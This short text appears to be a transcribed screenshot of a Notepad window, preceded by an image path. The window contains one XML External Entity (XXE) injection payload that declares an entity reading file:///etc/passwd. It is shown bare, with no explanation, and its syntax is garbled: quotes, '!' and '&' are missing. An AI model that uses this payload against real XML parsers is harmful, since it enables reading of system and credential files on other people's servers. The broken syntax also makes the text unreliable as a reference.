 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Ln 1, Col 129